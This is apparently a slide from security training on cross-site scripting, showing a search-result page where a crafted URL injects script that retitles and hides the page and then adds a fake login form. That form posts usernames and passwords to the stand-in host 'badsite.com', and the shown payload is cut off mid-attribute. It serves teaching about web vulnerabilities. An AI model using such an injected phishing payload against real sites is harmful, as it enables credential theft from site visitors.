 A3: Cross Site Scripting
(XSS) found!
XYZ – No Search Result

https://www.xyz.com/s=%3C%2Fdiv%3E%E2%80%9C%3Cscript%3Edocument.title%3D%E2%80%98XYZ%2
Search this site:

No search result found for:
“</div><script>document.title=‘XYZ – We’re being taken
over!’;
Document.getElementById(‘results’).style.display=‘none’;
</script> Yes, we’re being taken over, but don’t worry:
login to find out why this is a good thing! <table><form
action=‘http://badsite.com/gotcha’>
<tr><td>Username:</td><td><input id=‘user’></td></tr>
<tr><td>Password:</td><td><input id=‘password’ type=…”

16

 